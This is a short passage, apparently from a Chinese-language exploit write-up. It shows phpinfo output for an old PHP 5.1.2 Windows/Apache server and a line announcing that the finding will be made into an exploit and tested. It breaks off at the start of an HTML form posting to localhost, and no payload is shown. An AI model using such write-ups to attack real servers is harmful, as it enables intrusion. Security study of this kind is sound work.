 PHP Version 5.1.2
System Windows NT SUPERSPIV 5.1 build 2600
Build Date Jan 11 2006 16:35:21
Configure Command cscript /nologo configure.js "--enable-snapshot-build
gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
图 1
将其做成 EXP 再测试，代码如下：
<form method="post" action="http://127.0.0.1/